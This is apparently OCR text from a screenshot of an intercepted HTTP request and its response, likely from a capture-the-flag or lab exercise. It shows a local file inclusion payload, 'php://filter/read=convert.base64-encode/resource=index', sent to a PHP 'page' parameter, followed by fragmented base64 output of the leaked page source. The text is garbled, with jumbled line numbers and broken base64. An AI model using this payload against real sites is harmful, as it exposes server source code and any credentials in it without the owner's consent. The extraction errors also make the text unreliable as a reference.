 1 GET /index.php?page=
php://filter/read=convert.base64-encode/resource=inde
x HTTP/1.1
2 Host: 161.35.42.119:32388
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8
8 Sec-GPC: 1
9 Accept-Language: en-US,en
0 Referer:
http://161.35.42.119:32388/index.php?page=industries.
php
1 Accept-Encoding: gzip, deflate
2 Connection: close
3
4
96
97 PCFET0NUWVBFIGh0bWw+CjxodG1
aGVhZD4KICAgIDx0aXRsZT5Jbmx
ZT4KICAgIDxtZXRhIGNoYXJzZXQ
ZXRhIG5hbWU9InZpZXdwb3J0IiB
ZXZpY2Utd2lkdGgsIGluaXRpYWw
LXRvLWZpdD1ubyI+CgogICAgPGx
ZWV0IiBocmVmPSJodHRwczovL2Z
Y29tL2Nzcz9mYW1pbHk9UG9wcGl
MDAsOTAwfERpc3BsYXkrUGxheWZ
NzAwIj4gCiAgICA8bGluayByZWw
ZWY9ImZvbnRzL2ljb21vb24vc3R
bGluayByZWw9InN0eWxlc2hlZXQ
c3RyYXAubWluLmNzcyI+CiAgICA
c2hlZXQiIGhyZWY9ImNzcy9tYWd
PgogICAgPGxpbmsgcmVsPSJzdHl
c3MvanF1ZXJ5LXVpLmNzcyI+CiA
eWxlc2hlZXQiIGhyZWY9ImNzcy9
LmNzcyI+CiAgICA8bGluayByZWw
ZWY9ImNzcy9vd2wudGhlbWUuZGV
CiAgICA8bGluayByZWw9InN0eWx
cy9ib290c3RyYXAtZGF0ZXBpY2t
aW5rIHJlbD0ic3R5bGVzaGVldCI
dGljb24vZm9udC9mbGF0aWNvbi5